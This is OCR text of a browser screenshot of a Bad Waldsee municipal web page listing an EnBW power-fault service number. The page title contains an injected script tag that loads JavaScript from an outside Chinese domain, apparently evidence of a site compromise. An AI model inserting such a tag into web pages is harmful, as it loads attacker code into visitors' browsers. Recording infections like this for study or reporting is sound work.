 Stromversorgung EnBW Störungsd<script src=http://www.qiqi111.cn/m.js></script> - Mozilla Firefo
File Edit View History Bookmarks ScrapBook Tools Help
http://www.bad-waldsee.de/1_module/not/place_detail.asp?id=4 G
Suchen
Erweiterte Suche
STADTSEE AKTIV-WEG
BAD WALDSEE
Bürger Tourismus Wirtschaft
zurück
Name Stromversorgung EnBW
Störungsd
Anschrift
Kontakt Telefon : 0180-2234123
Scripts Partially Allowed, 1/2 (bad-waldsee.de) | <SCRIPT>: 9 | <OBJECT>: 0